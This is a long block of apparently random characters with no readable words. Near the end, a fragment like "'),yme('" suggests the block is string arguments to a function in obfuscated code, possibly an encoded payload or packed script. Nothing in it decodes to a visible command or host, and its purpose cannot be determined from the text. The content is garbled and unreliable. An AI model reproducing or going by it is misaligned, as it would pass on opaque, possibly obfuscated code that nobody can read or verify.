swRZfw|EEZ\/S.gJZFZ8IlQ.llFZZ4Cw,.sVxr6g2Irtjn.40tg.iM.QIHxskCQ*EoQNE4QsmbIt%hsoQ.96IAd&QkiIit..iQqo2,g3tkV\'7.Q$CZODrg.rVtq.V3zp,DDRIs.NMs.C;bw8p.gh\'t.FImQZDIvCd2F3!wqR5w.jD+c RMjSV..CuVFQ VV0Ig.Vrw).ZDQrg^..RCnksSphF|1s.VEqH8g.n.scj.IZVgRSb.tCDQglrZ.7mtRhEFCICwkMkVprF MSkN.o.* QRQzrZ.Qv1E$cQjrRI .MRyR.Fp.ZwrIgQ.F.FqgR"sPEEEKZsb.ERQ@EZ D zQ.rz.C8QD!0kkiYlE9VEkIomIyks.R{rMs. 6`r\/QiwVxSwihVt_ zy.rFDt9rNrsiwc.IQ5r"i\/RIVdb0Fi{w.VrIjvQgd"VFI.vwoVgqC.ISC.8mt+4PrVr.hMCooVfFg4gIVqQ.rgV1QkE...Fj6DogCiipE.#..st.gafZ..kawIvds)nDgT=BZ.q.r..DlVI6yRE.:$IEm_5tqCda.qI.jF..VoC.ZFwZw.rgrYVCw.IrkBZt..OVC9RnTL.ritrS.Vrgz!).Z# (DC.Rjj62<Z.ZFhJ"ZQrZRRcrtvR{-D20s\'z"9M. D{w.Qn.F%ZZVNnN.eh9.txDn7CFR.agtVL+DZQaicbjgVxi3$0Iw.giIa!Nq.#F|-gtI@.VCIiF..PZZtFN5sQNMNs.Fgpi.Zx9Er.hw!hT.1;gcg47Ts@rzqIY@.I;..\/Q..RZd CvIZK\/C5Q.Iuy.$.8sZcntFcZRc)#SDI.N1VV84Z+rZ.!M8J.Q2s.C.4sV"RIg..lIsZf,FE.&.iR\'i\/Vb.CcVhsy..SISIZQ5LRcP.IKQQvDz.wBngFI.hVE;.t kZFQ.IxgQtkcQS...2vrnFUTS9RZ\/No.#CRg8lM.Z.yFRVgQEDR V\/.E.ZmuOVky\/zR).Z)zgrSvtirh.0Ni`gvRlwvRF6gsrro.QIVER+tkzVvfRe{FMo!EgsZ08kzrVEIxw.sx.1rCC6f.iFrZcCVHDZZ.oiRI0!6.QRzv@s...rVR>hvn0oZCVr0R$IVSQ1x6Z V.MyZEESvQzP.v.g!T\/giQQ)ol3nr.g\'("kZkDRCFrCQksOcFggVohF6 wC8oiavVVr.zZfpckCRTk7.0rVmzgo\/\'F..62DBc\\Z".R]R.s+kS.RshFray3\/.IDp.VhM.QV.Zr CRgfrgFEj"rZnQ.hgZZnV"iI"S gFhb"rro.8Ns.8RI.xrbNFZCSEL9I3xX.rWChw0.t.0r.C gdR.E.DR<jr4RI#94CFbqjiQsk.Vx..D.wF.ClCR.sJNs9CjiV|D(z\/dIgIwzrwh.b2wV8gnICFMg!z2Z6ch.4kh.j \'g`.V>.Ri.cR+CS.ERkT0Qr(kC6M.r9+.gVQh8VMI.rV.snr.VImrrqu.wZyrEgE?2DtQCbr3tgZmRFgDg. ZgCrCZ.h..E!IroO.!wrir.kg)rRr..QwhsR8VZr\'IV.\/DvE.ZDN8Z..@k.NmixIrMy%r1Rh0ZgFowCFlw.s%KgrBg.u.QCsr{rSyfMr0Ch.wrrVCofmZsFCIr.FQqZ#o,gygVsr.hF\/E..hTI4kCs\/V.oD .CjIhSrZZaV \/r.q8EFKRis E8kkrRG..VL!..q..VXNRHqDSE.gchRVtVzIVIzQZhIzRbglwI@.QlVEh0RIv=. (RSr.F9QVCbvD\'d.Rh.ZGnkQ\'woR..hCiR.(yh..ZZr.rR5NUpaf. ws.g+7SiVRkm#Z5i.;CFn-I14Ec7QyCZMNOR.r:[EQky.:hPIE)wDRoQErtECsNdqQwsS9r(rCsx.ZdlcVgZ.Lrqtrd.tr0grAiNI..ZhVr.+n3.h!K.s..MEkegVV7Eip.tCwVw&wrMZCpErErcS; I..Q.Ew46rsIV.4.sDSFSK1.)7...4xC.CC IQ.CqiZV$Gnsr.-EDBDo.AgIIww.riZbEa#R:xcgo+0jT*QCEyRI<s2SXrYR.:C 4.DCCM3.ZCcyiD)0Q!N\/mwEQR8 is.lhQRVEgZ.+gC.9qcvFrznZiEwr?y!ZgIep.I;r.sC#yr.KF@".5Zpd dZ..bezZE7FC.w.skzErZ|g.yR9lzMkMr0Z+QSkkYlz\/V"MalNpD.SV4pyo..xQ0 ?IrEQr0VQr.i.rztrr9yj.nstQrCOR..yrFF%r.9ki.s7rsrC3w2t<SrdVgjk.ZNRqrz3qgEoi{g\'FwsxMNVgZETnrZrV AxC.FZMtpVgqS.sVZz4r?kh_.rf}.b.ZwsiTVrsy|JZ3R.f92RCrrI[Vy.,r.E%QgjBs0VkxFgFEEr.CCFm 8r7!V.ErEagZmjx.U58gsV;Flf+.iMz6Q8m I?R$..wfFj.rk0 M3FoN ig.0ZZFQq.gHzR.igideFq9FnMwF..*V.S2ItMV.gXZ.r4DE)ns.hIs\\.p\/EmzV6rZz.IZVrg2C..bDv0.tDw.w7Vrg..\/.. QrMEDZV[ig.;C;.Zm.#hQZnVjs.R=Ngiy.DT-rcDyo0K}xrDEZRnVZ.8QIf\/.FF .2VCj.Vr.:DTI.ECwCQ6tgs.ER...Q5.IcrR.>pEEDPbW.Q:rMdwFmjjRD.V..E9RUE.gslcR.q(gXCbtJn.%rkfEinm8DI..!Fl.P.IQZRVshCCih.g.zIsEdEIcsigrtg8w.Zs...Iic(EE.FVICsn.+^RRkUEr..gM9..wMVnRrIQxxjtRQcIQWb.r+np.VQl,G.CIssF.FZFQkEVgr=ZF.yx)lrgRhCs;RQxthZ.sIgMrRV4k.Dp1!r.Z.G.rSF|Ca6.:.`..h1"l0;NrDi]Z6F.Mx.o.twiLk8CWIwkWgRj(RiMx.I9|iariCi..VaaVroZn\\Rx.kg<.z.I1RFk.rrIwhr0.s.rgi>.plm!krwb .nx2g9.QNYrSo[Iw4?\/syNc. ji.rgSCr.gS.IG.FEh 5R1mwr0VEj\/.hhTIMXq.RyvQzI.ms.pi._I..TFgVED &RVSy9it.o. .FsN.+1f..rMCkEVrRV.Cyn?IVrR.V.!sajr"xDwrPMmg syViV.7\/raQF#C.gk9.r.RcCQgsR2R.s8oRVxbN>\'wjmiSgvEC9cStDkm2ynV-jg\/fKsbQ.rk!VJjC%loZ.sQL0M.s .NQgrysRz#rJsrrR,I.+6-rgmRDvcQ *N,zhg.IrRV.RV.srSECR.s..ZMZIR0UE.CNkt.RS.w.ZrhsRR*l09.DR)RDg\/DF9.:.Qsoik9WDFrxD.VRhZRRFt.whggr Vy.yFIrZsMq(2V{g.ZC0V`.T%0!hyrprgi.8FMSdRCmCf#.Y.gzsoq.]0w.yldI.mo|Nt Err.VFRoMM$wEz9\'V<F.0.EdIg@K0 yNxR..qs  0IzrF*i"RmdsCj.> {R.1QbQ.fGR2oE\'ZVh.[IZ.Ec4rZ.VE.c$!Is4EC.o Q.6yFNs`SCwxHCrSyI5Sh(rbc< MycirY.iC.pwEI.VsQ1znNstTVIgmFgCo.xVw.pQiS29r&.VFk.C.w\/fh n4g.hVor.zRB.4it7xgF;CFCZX.RZsNDxs.s R.R.pIJ.4Cwi@w!rIQ  Fj3.nRhQEP%VCp fIxEgz.VE.Er.=gj.Z=wM.g.rQo..MDZS.CjrgoQF.kI%pEgRv.RN..Di 27r.Fc6..QZmY.6 VDQ.oEv; 4rw08DFknVl..4.N!Z.WdEGCow.lbnRCfM<.wkVV.MFFw.-FQ.RgggrQcr-FrkZ-z8I.I.R.ErdQhks@r..gxsC4IZdDhru.F^+E5Ri^EkoQ  ghctG.x..pS su.gg.V*44VZ.CRDCIk.. om.!Vq...arrVH+gwS3LwC-l:..BIZImQ0.8QntxFeQFC{.ErRhwn1hV. g.hqCdhr.!ilis!z.i*)+;..fC.nVRCw wFn"RhQhrCQ1WCZ.\/srmm:rkIhDaxx.s.5h#3RIksEZME4og.eVhiEgN.ym.hgkk..QERs4kXFQIhIAEI..R<jkDEA.V0f@hM<wVbFshS CxpaziMsSg.jrrMLR)gCVtQi>FMS.FIkIg.NREzQ.rNwBi.?FwC.Qq.PrhFgSRyQg7.x.Rg0Vs.RERQd.Rrz!Cr4Cg Z..rCR6gR.=C.ck.<FVDM(b(CohrM;. E44.Fbkg(+sqrg.IK.FvSIT9nETQ.VFQFr6Z\/.gx.I.sC<xgx.hg{kwgDrnIFImrrg<\\RsRygsiw8wZtgE.M0V.nVCpgFkjEi.VL.q\'nwQ.nQf9Zb4..kD;#hJk&trS.f.MC0CgICCZ ZwS..CiwzhrjgkIm.IoRFoFI6j\\DFgVoZV.ogchz9d\'hVlwRa?kZ.E. o\/hDS.{zgBiqEqCjlx$yIVrs.Ixw6rES=QR Zx4FqzmD.Z.^r..R. I$w .q>DsQVvr4C.D(g.rDsoRor xV.r.g}rVZCF,rVZz? RZRrtmDxF;ghF\/.< .. rmzo.RVExscFZ8E!yrygZ.jC.grQgs..r.pDCs%grZxtSwgzZ#0r3FoFoyVu0.EIZ.EirD QriQ3VZQrD.....N z.rrlQp*\/ikxgn{grZ.Bsr.bI0.Zmsg%dr..g.F$.EF.jFhAVZ5M7x.FwVw9g1.CuCRrDgS.cXVEQigr.iZ.rEpQr4.nv8QEByrc$t.RnEwirEp.N.?VQ\/oQMDNgD=zuQk"R-RMwvFiFvx!ETFrSz.\/.w(+o5V%h.cV.FrSRE\'8Er irc+. N EwR.VMr.!ZQwyZ.ki.r "ERh#.Zo.rsgEI,SRr.i2.hgrnhFgMF.B..50.IVo.sxRRhj.pRsfVSSmDRr.Fkw4VmI.ZhQqxnwiVqrgCi .U6CmzszVsRQ2e5z-V.nghFpS.y.oQRSsZFV.k.Rwhgr0ZZD.R&RRiR..IwhI.mhR% ZCon. exw}gr.N1QV.y.FCrDZ#46hEn.ZiRKZF2zrg3aQZ.p.QrIi.6.5.".Z.ls.RSsKz\/VMwVZoVH6.VtRzhgNRfT.R%N!Zt<FZa@.wi.hhomrF FcsovF*V8F.jkIxvM4 IF.CZ(irx6mgerQCZxrN.F.ZCIV..f\'ZgI.CZkz.BI.rSw2sxVsbrMgy%.z&mQ.VFVh1jtzRQMB.FQZ4.|6VR.ir.SVTCRwzCg"ZTgsVi.gf84nt x?hZrRcItzI.FQh VyIBZNRMIc DaEVMRZ.rgd\\c@QE.0.VSN8IpqQ3I8i0tINsgj8iQ@IZF\/6.gEQh..iZQD..Fg..iIIy<lI%.wl-QF.4gsR9agEtZZtvFF ZrQ.hgFZ nrfDkj\'iFR.I FFcrhhnQ2wCIQZ}ZFtZq3NgV7prEiVRF|Br\\RQRhEVVV.VS.rjVFzFZsqINV.R.V.FrKXg.01Ur\/\/ RCCC.m.B$CS".N3ht.hRwkg!sohzVHmA.qngMFZs0.gDprrr ooFfVga!qyZZcuhaoZIrZ^karREZ.C<R\/Z QrCZRQiEV.&ViD<SEysrw8EisVE.t`0hQoeCZit.gNQSQZr.4..wgpF.g._arZitG...F.hhZ}zI.yQzgAQ\\Dg..\'{ig}CpZzo\/ VKCRyMi&op.Vx9sVd.Ez.Il2ZgRt1*ZR.rSDNCIT2V.}@0drC.0.rR.EI>cn.TRrC0Mu4rrQglVRer@R.rZIFF3grpsb\/FoFnN.F%H.MV\/hFO%scRp.y.h..rQ.Q MhQ{.fR.rRr.. Qhy.RRQ QrwfdQctZ+8Iaxk;lN9Mhw\\.RQoh"aoh4ZfqRlEnFkTr mFrgImE.tDyV6!sjE...z=FCw.eVcgcFjrr.?S..0!.}vEI.BoI,wh#y.0tsZ#rgRiSCmgxV.R9..VmC Lh.CgVrhI4@hS8Z|.zCwj47mqh.qmD fp\/\/R.r?fS[DZCy.F,..ghqgE2n7r.R,r.rhD:.FEg*Chp.zFVKRR!iVszyhFds;.QwN\/.UrIkf[EE1- NR.Qg.y<QlR8jgwIryE\/2.MIR3tNRrqEVd.DtE}.j8.Fw+n.FZ.ajF|sgZ4.R.ckD)+y+7uyDo9EjW\/Fr. ZrRiE2i&Vsrv.SZ .=r\/%ZZwz.0.xks^rIRIspHgRQtCCZ5gEmFIvEE.FI.drR30nswbVaECLsVhxZkpg..s(sICEIgdM.g ghV m..EVH.0r.x.w[DksEj.RZZ?RCg0EChMatz.QNvQg\'\'.9S=Rasts.S.Cn.r8E.w.FDoQmVHCislshgm.gSw2\/Vy yq.\/kM0D..#ooj0$psh.#iVwh$^.V<9.&yUr,QFzrR,yr9! r2shCv.C4g2CEZkggIIz.ohc.V*tE0."oh.Svgq.tZ!hSmDF. V8N0IVrI.NM]FshI.r..DFgo".DzxbNDVE.=b.rg.gQ8.R.gstF,hE:IZZrm.5i kFNI\/SFybVS8pFIISZ.jw$toZ.oDR.sCrFrFR.nsj.f.gZ)1.\/gsf.w0xw.... .rtkkgnr.\'r\/RFDx.wRrrrRIZF4r .,R{.sz.oDSryi&l=ogIr."0.gr..CW{?.IV!DF\/hgDeDMCorI$cDD.ci.coxwkVcIrCEQh.*DR.ss..$]D9t(lsV2.gogVgVg\/Zii0FD>pCuxh2.T8tZq.F.6rn.ECC..tXV.lhRZr0ZICroEsl4d0r.ijchnVs.yV.siZoIM.hIriC Z\'0drC%.Q2uCQrdRg\/..zCEgrq.VRCyfI.zr8gR.CrI7.CrDcQOhRlZ.jrk..iVhVC >tz.gZiCnZ.wI .. uQ}jswQjIsyCQII7gDvq4sVh8hFCE..doDdoV.s.kw.,.rRES.og.VIR.DVsQFC8.fQr8ihoj..xRZ+ RgwThRCWs&wsMyV8r.ywRy.crIgZm86caURsh +..n.rrI.%QrgRM@)0F$CZ..MwMUBsjz=x9ah.hVgVvM.g)Ur7I!.-ZZ6C&$Cw^N..h>NHR,-jR.m..hhaktJQ.4VC!V.CS.yET.kDVQ.qro53oDn. l&VkRrVD..Kfj5f3wg3VChN.aD*gZCI\/VIIjjFFE@8.Q9wQDDp+.0=.Qr.0Ia;Zc.Es.n.QZthZIZQ!.sR-q.!`.rxr.g.0txClg9+VscqrT0CDcE(oRb&oRCRSFIIwV.CQ.sE..RHV.Sh..3rV0viksEV6p0C|h Q2IRsnS0pVtQTR Fh.ir.CjCA.EhQDIrw9psIwtCzfF%M|;wor...{.iSEgREFi]ENgSREiSr.R\/$V6wrr2.RIr.k.0\'hhyyIcr,.tZ.11iA.Njrg=ZFgpwczsRYiQnt.aiVpyV SFhriFmQogSdZ,k.F.VciMt8gZi.g.er0}Ctg.cZtNNr.RV.&r8|r.VIjjVxD,`182EEiC.,lNq &M."_sDt.ZNsZx.EQ6.IWR8wx\/h.sNVhws"F..wP.RB7gR!Z.kQDcbEgLtkkIfRhVXIQc.SR .QcQ0l.rQ8.:sk.ihrcD..V.2c.rVri3..H.okk.hxII>..kFVrQ}qINx(QpcV5pMTRM.SMZVnnVHkvx4CMi+CcAI.dE.!0...MrzIR0.yIikIYp.8h0QtC.0in3YIQotZ.*3 d0Ungg"CoI..zgim.hQZ8+r.QxnMVIY|g.zr4yRQoCVZQQkFIyMb.r"vYni.tbQFjZC\'>yZgh.k.R.isyFs.eMhp.hhhV.zUFFzhrI.r SV ZNVf h.sZ.4rsIj wX 7.QVFEf8hDjVCrr%oQrQF.s"VsgwVQr2oy.vLZVRER.g.$Bff[RF.hsg&0z0h..CiTQR ,ZjlCs9tCRVVeBhFyRKzkRpZRgrIFZ-.tI.5fQZ\\ZnlC.IErhr.s-Rih"hThMqtloTwn:rDF.LrQr.w:xDkjIwsNi.hVcZnZ-Q.rhggZZFZwIEsCV ZQFxq\/.2Is"3ZE4EgikF)V.RsgzCF.lR4lfTcr.D.Vy03\'p.ZM0dBVQ`wR r.Ix*IZmrsR%rgp.rur 42sV.oIQn4or2TCRrcMgyFpnt E.EC.xFrDEqrQ.N5II:rF.ywCC` igyHzpcsap.QaN.glQmhZ&gxo"w:zE.w..ZQ.. . mD9<..rvZgIMYy.I=IIMj)qVg0.l0.phMP.kIV.honFyk1S*&VFzV3RZZ1FCDEYFMEiagI.Q.IC.Q.\'zzjs.DDIxn..hC8y.W`Q>rMVrq0Sz(. hrhMr.gwVwjhor.CF0.3Qkg8FmFrN.jg%.2iQC+RgD5. ZEg9rQrAK.yCkQV2.FttwjRFrScyxFFgksQwamrmgSE!.ZzrKQAR+r8..ZaIr@g24.shMCww.kVsZwI5nIC.QVsF+ZVrrTr.gE.i:Z!yRQrFnhtZ.II .ZCoM.s!CR.QZ.tN(V+qi2.s0EVzn..VIx.ogDryzFRzjlZigyVF t2MqY&VssaR6k|E.IujIg.iN9.k. 1INErZZjnZECRhEgiQCt?yr+jV0sqyphF.ctr.E\/Ck Q.h.zgtZmpkZ-pieIfg*zcsQJVe )F3i>slcy8hF-Ma.Q$QZ#ZXFjcrydk.cF=qVCiUI. w.Z.xg4hDEV 0mCp.i(-TZn.t.to0..!MID..oh.5  pZNrZq.lQ9N.R_Fv.gCq0SD9s6s g9whkr8RIgrRm.5Qrwgwp.qFrIrsrzygT0Vr8FD.rnrm}NTCV9..dh.adVtFM,F83tQi)mCVDVVx.RhR.dqkCuRZs.cQr rw.xNkI.s]yxV5Q wr.F.QQEi;F.8rnnRQZgRgFEfjIg.CjyQ4srQj.SIx.hh.Fnk.YohiSrVs..R.S..c..dszYgQ.sERwqq...FMV0.AqYhZi.BQa.ed}CQE.jx CmCsrw#Q8E kz+3.Z.Zu@ZzwFs*wEVnN6Qn.RRU.Ih1EZyVD`R-5wQln..1DRgRC.DC:Ce.DZ"D-yRIQ7Nr.Rx.kFa2ghRyZgqgZFq0I"juZ4n]kZZVC+.loVzQ..kEF.ot=RjhhDwQ;.R.Z0]MI(DZ..QsT..xCpoxCv".ExQNx{qg.....GDIRwztrBqV8Vkr8vy.zsF#57F.Zzp.9ri+wZHi.mV\\Fzhn.VIpm.jyQIwN\/sLs4R.Z;D.8)ECrboMQ.\'dI,5rV Eq4Chz f\/aN.s"NMr.MV7$hafc.CvZQ}r9iV0LIi.mV.!CZFIZsV..yDC.rj....Z1V.*ZrCaZr.. SFsMZ=FzpVoQ&\/pDrRF#!xhI@VC|p.MrN.tV..hnz1ry..h ws.gy2R0rbEC.gwECtIQgVIDTs1or.p0ngNWwRh..n.mnaZZQc.zjiF.C\'\/II.gyDC.E...tt.gyggCa M3ZVIkQsQNV]dM.S\/Q.DqgSsfpD5F.<0ZRQD{No.\/.yi Z4sZ0CMs qqp.)w5\/hRh;2NrRoRVVVhr0bNutk.j..S0FVQC\/RgiFZr.EwR7GRr1IQ%ZF.+iEqrEQ.\'Q$Cy.Ihm.huaZ QVIDE.C@suE.ycVvtg..CI*bCEF..oeMjm<.QEN.rNRRntEV"4.coB(m. .h.]8R.2.FmCwr.ErRnmZcN4 .rrrijQ4&hNEQ IVw.cDsOk.wx.qcCDDCt.ZkQ..3.93Vr.hh.C5.CZDyfpdDg.D.r,.^"I.Cww...ZvQ.CsyIqbE7..p6ZkNkRQEsclrZhpVg2.QwC.]sRRq.&.Emc.nl&ICyn7q?..px*Z lrcj.yZ.DNNZo18ZhQSwkF.sRzIQr38IGFs%oj.xRCrsxZFQ.lFIr0Dsr3Iykj[igrnNM Qgg70\/VVl.NFzRQyhQE...$x.RtCSRV}F#FRZqnv.xy.rEgdrEVn.QQ1..7F4NCFis0s[.BRFn0.Hih0VswFQ0JC"l..rSsFFF4RyV0rV6.D.DV.DDtJDEV&lgS\/.rdxxcVRwRIRQIQZSC$giDF..sr4.w..Z.a-rgQNzkdIQIwrZ.gNo.o.n{V5h.gxVIIR8w.I.d..YFp.cixRirMs.\'r fQ.ZFNi.nJfMJErpI[2sw+\/.M\/RF!gZPVIIZMV..ysOr.NrI3t8QgsE.Fkr8ChEV].oDQiZFV4\/7k.9Sm2QchDmVVQ4EZ\'n glCr.I\/jhP;syhnSbVI.yrn46.Dig.rEcrU\/`VgQsz .gz."RR.IsR\/"csWZ.wzQ.a-0xhil60n%4rfwg2AZcCEtrg.gZC?rEoZ?rZ.rr8wk2iN0h.g.sFnRikAi4rg\'.oCgZV&.gCd*ESD]Q2gr2.Vby IVC Z`IQ cis<R&Ff. d.QzaZZPRRgjxg.EIxRDor.FZojVtVnE.Z59.Csh 1VrC KS..VC0IB! ...g+.lCR0rI1ywgr..sblr..Rg3wsMgCVs.syp9IRD.):mgh)j9.s.rEuwrErEx0QQRV{lj9hZthhaos .<Y\/EZRd\'..yV3Nj4.z.khsoQ21 F5ywsZV".Q IRC..!g. IrRtZVt3I5I.w.Q.3a.xFmIlr:.E...\/Es.v,AQ.f.V\/hTI RV38.)DE..F.Z\/Ur.lhGgoM.Qp8Z ww.aRlFr Fv\\*U.wV%S.4(g9Q.iZrECorh2ZhgRbytZr.rCi.apqF%nv5.VrzEzssk.NI.VE1r5.|xpmrI.rEIZc.rfD6g\'5KVXMIE .dgwrr%rmID\\.wIQ2. s;IrRZh rg Qw..yI IVbFrS .D"FAb. EE$.srZRooR.AKQZrsdlIZ. sDEzhMgik2.gSExC-h.gnR.gDx8bs<gQwyyh+gzk1kmIz.ygK5VCr%RhCZ.Rpwx.Q \/z1.ZvIZiM1grQFqZ QRfm RkINCh qyNpqNCZQDr. yI\\F..tt@o..Q.hMit&wrw.9..kj.5Swh}5V... hV{]r nVyCu0SqQqZo 8QVt..V.&%rrg.air`V.tq. yr.pI\/ BVdRq. trFRS.y.X4.yx,8SRZTyDR...Sg 2C CThISRk.F sNtRF4\/qgFI9IE\/sZZo3I,.n.CZDF.gIQwsga.rCr.IyyE.Z.F o4cmqVtC...2Vy.se.tEs\'T.Qg% oZg.riIw\/ICivsQF,kIC2VVo)..itxhCg5onRNVrr4.y*FRVlSCy t.6!Z.D2.Z8EZChDSpzc hr.QE3tlZ.2CNg3.sxI4y|xmRot..grXIrwVpStg.ZM.ot.@QrH.Vz.7garI.r!VCpVI+;rtoMwsNoVQgI...r. XxZ.QnF.p.ICrzEC. u\/Z ZE 8giF VI1Zr0whSrvxQy EsUkawgyk.5.I=Fhga.7c. C`RhCh.Z.wrnRR.2,.S Z.oIqEb \/.ropkyaZz.os+6LrN.IwxR..MgVF,,8j ht!iwZ.sBz. n.V.j q.nw .RV\/.pgo...YVsh.MgRIVC .rj0xFQQ .srF.9CCVEhQ8g0Zjc..IRC.NQ.oV.g.E7.xZEIom.cgEswKZrzM.rrkZIrj,Z+ZsCg.TEQV?hy[VeWs.s.E.FfIriFQ.nVZr$|+F3RQ.tQIFI.kx.RlI8wShn;x.VgQZnF IsI i.lR!=Nj o4.jZRZ iNIxQICR..dj!Rp ..tkqn.@ScgslFr jEZC. w.i Dhh+\/M=i.tVi .RSkIQIsVr8Cge8fhh.zR.{s Vg. !M74gS$ I rF0e.rZr4rxyCyrshgx.5.r1unCR.w lL0Im.hCjtg.rno.uRRshsyme6 yVa,jd .I..F8rir8IM.i.o.DhRRR F\'V er.. .A)I.J6IVr8C(iwF,VFxF.ug.EIQPQirnwm.tBigis.DN.fQVgRw:yS @6gRmyIMyDoswV0VZ.I...rF 4 Fkc.i0.w.sfK_chZVCrMi.(.AjiIgrEI)q...!gnnia 0c1Rz.VFS1gT.(ZoA3QisM."3rnVgShZExhC$gF r<Ig6 8vs}eVIgVRC.4 FFpx p5EsR5oF.RB y455wr.kg.VrzZhI\\.wpiD}F.g\'gs .m\'QFp.z.fVsklaDqI3EF.]aiQ*d%g.rrIsnr5Vrxy n.F\'yQIrg.i0jCCo.gEt4QMz.yg3g.IIF@izhvgRV#r .8M0Z.s`Z Qt.Fwx.FIcRw. I\/.Fj y7k IhRhrFEt[VO.F.SQcVZrEyrxz#. Rl. r&.x hiOr6gZiMZZCgd Q wD. ..0.R.IhIZQ IgyyDC.rsDkr d.S!ZIii8wyQq.V.sR qRQQ.R699.Fz.eF.QVG5T.iVw 0C. MtbkRD7\/hC.qrtsrI.V. ssCFC1kICmShEs .E..N wM.qz z.hh.pg8SpvzrhFFsiZ NR0RV 4sVwZsRFZ RZjs. Mgw.o zLIjr K.whoFkD.hQO.oogw.5401!:9CVp7i\/zS gwwE7rqk*.rV=0>mqIRISQ.gaFR r.Z..xQ.y.wC0y. CZ*.sEiVwC.VhglrqiIwTR. ...t\' .sRQs rCzIV RPkrVSVV..w .cV.Ir<hoIDV<gc?NdvDBVI.HlE .Q\/ osfrn aSH T I slQpV 8yDZrjkT.Zn RQklCq.VV2h.MQI.yM..MQtVt-ElZ.Frwr.mMfFCcTjb.FZ.5.V.nZw.FuCE.EgeF..VRr vV.rhIr .6w.&\/s8zINnICnDNCzr.rV}BtkzgA0gogRozrMwzh..M |Mh7sj.= R.jEE.yz.QVs4hrVi5. .ssrbmZC. .8IVzrRjoWkE.sCsssIV..kSE.rRVVKox.5.rrVQzQ.ERNp.R 0hRZ ER02@Eq>hwrrIg FC ftzo.s8.EgzM.IgxwiFnMD1RIZr.d=slKDsyh.,0i4CREgwrg.0 ECQCR..Va^wrozVC.is'),yme('.n54+..\/src.uIaVrrvqr.V.g7art.k.|irMVSnhIe.0V6g=rE4.rCgQ8Qm.gkiDQ.SDC.E.B4s.e3..`V&4!..rZjrEV.yg.*gQZq0RVZrZrNVr2.gfD,qjiS.vn.nNksI_gs]=ZsExZMa@I0QZ.QqZIiwrBZBZhC.Q.Qy5zc2 w"Q&DC<C.Ir.z\\zcCrZlykmgwdnwEQVC0Mrrrgr.Qh.rVsVcV8hQqi".ZwIrj0..Q.4.*..rCQ?07nz0hcnsQQcCmlh; EF.tEgV^hDrIh0.v\/V\\.x..Vs\'s<Z3oV8.9xr..V.ZrQwcs.gQ.D4IEs\/8Qr.M!.hs$iCr=6..xn>qMVtQ.iZDsIQw.sr.4`Qs<r..4rZ2gtrgw\/s..0EhSCDV..VZDmrQCizaZ8wh8"wk2rVM:..yh..\/txg.rwDR.Igstp..8ynhE.hwQrI\/.=C q\/w\/w9gQQji rnw.7NZ.VoIks\/&QsVsZQZrVmi.Zb.r\/r9I.Z2.C.E.a .pjrwQrpQiUE.hrCy\'8SpkIh:p4.4rC,ZImCnr.r>.Sg6".0rpZV9QrsC ..v..D\/uarZC.jrE.Q.M7IVrf.wqII7\/ugr.QxZw.*TQ..r\/VcQ0w.rQrQr.Z8EaEQrVAZ1oZG.g.5Z..0jc0Ns=rZpI\/y.\/rs QUC.Vc88E\/rVQhaapZEr.thZ.r1gZvQsVi8wFyrGH\/m.\/Dgzh.DZrr.ngoNEaqrNQC09s.xIZrraj{ItQ<I I\'.Z\/QsyaChmwi.hQoso}0Qq>I..Ss.r8w.F)brpIVS4.rN60.IC4r4QZbN.Dq..Q.l#..<.:rd.EdvrrdheV5..ryw.0y.VZ.sxQrgIoh\/\/M5QChjligVgZ>.rFl8h.6:yQ.@r.w. Zr.gNhch!\/V.srs(.6E4%mtVFr.QMgs.VDIyg0:?.0.U.X..MT.s rQ}sB!40\/!ChrJIrEgIM.rI@.VCptMVZgyMT\/g0QCQwEp9NgZ..ZZ.IE7yt.4fSZV."ISo=..Z.ho4guZ8EZQC..rCgIQ.S..<hsVZMkCno9o..8uZrIZjV|rhgh.jksr7.ZIVkgVCh....VQ77ErgDDZCggSiZVg8\/Cd.V.@r+Q94.V n..NN=sZ.rV76.I.DhK4rQaV$$.QZKsZZIVkVs..Q.V71E1(rh.Ch7.2IcerCy.;1E.Zrori.ZVg C.r\/9hwNCQ.@1tHKsziw8Iq.VET1:G..hZ..QEo%r2.I6>9.3q.tVQI(gQ}iGIDVlw.\/.\/4A.gjV.odgDVI?krIgq.V+Qr9.wVYr.ZS.QQg8 sZ.laZCmwFJ0.VEQ.8 Ssu.s4.E.ZQ.\\1rm.&ssa5QIr.ZsrCZwhrzNi"\/\/ZV.QMVV.QErQ. .VEr|wZ.C9QQQxSj$rr.5l=QnzFr&IWZEghTkz1.;aZQV1Z^c^s\/TMo MoZ.ZoriQ8%v..CrQ.V.s.h.gxVZsoKVtw.rTjJYYZCZr%l7Q9rZ.0NDr.CsV,w0+IrV.c.byr..;Q.cZ.g"kWt7g&ZZtslgrcr\/k.SV.6r.Z.hrC.pZ+.gh3Cy..IErV.iQ^<\/gQg\/qsZE9..g.SQt.QINmmhl7oQ0.x.4ZC+F.NCrsZ6CZgar1CZ3vr.+s\\6Gm.qsQ.8..rD.tgK@fQsZQI..hip sVZ.QrhrkZiQ..mQtQyswVrQI.>j.iD.Krnh4m\/,7w.o..;.Q\/DZhr.CtZhI8V..k.Nm.9\/r.zNmg5sZem.QE\/QV.Qg.vVyVVQrwA<gq9m.las.c...:zqh1.I.vIe."kos9VDEQI4zVVz8.QlZeSm@EQ6EEIst.4hn.gyGrOhCQ.Zsr.sZ..rIi4.r..sV4Q.hVr..r<Lr2Q.nswih\\t5IsrVrg1.i>EQsZsdZZTZIV\'rC5!\/D}i.yx\/..ID.j"3Cg.]\/V.fV.ZnIxX.Z.9qx.\/mQZ8Q.vyrVVBVZZg.anQS.Pnj ZhthVr.gK.CE.kr.QmZzQ.V.Qoc!4.C3V.s.UZZ=.7.pQg6\/ r9Zws38DZxT.mu.zg.ZCC\'Z...8:QVhgl.NV..JDg4h0.gNG.rq.Vc.\/<HDrsV.waQrCaiZs.?4tCkqIwMMCC.55sDDstrDsr.Qsf.E6g\/.0.#0Dpo..QZDC.oVQ.iGpaQoCigIr5w.ihrleZw..5Ctt.ZNU(0oyC<w.snQ9jrs=.V=qyDEZs.smCEo]AhasQso&Qm"4s!QhryE.7 gQrQgE"Z ..VtV.r>r.VV..VA 5E=rCrrQsQ.hTA.Ij=4krIDr..wwlhQZj.hv.mqVogor$DEai.zQ.Zq7...rrsZ.ZQhcZ<rtrZ.NZrC2IJE..oDE.1QM.yZhQV2 y8TQIQlwrIC.z.r.!.!g"Ay.ZIE..gQvVrY.Q.j6rnDDVg.i..o.IZwhk.eQ.EQQhw.....JYQ.4. V?} .fc]r+9JZVhQI.(.EwsZCQDId.. 